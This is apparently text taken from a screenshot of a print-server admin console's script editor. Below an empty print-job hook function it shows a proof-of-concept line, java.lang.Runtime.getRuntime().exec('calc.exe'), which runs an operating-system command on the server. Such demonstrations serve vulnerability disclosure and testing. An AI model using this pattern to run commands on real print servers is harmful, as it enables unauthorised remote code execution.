 Printers
Devices
NEW
Enable Printing
Reports
Cards
Options
Enable print script
Import Recipe
Insert Snippet at Cursor
1 function printJobHook(inputs, actions) {}
2 java.lang.Runtime.getRuntime().exec('calc.exe');
3
4
5
6
7
8
9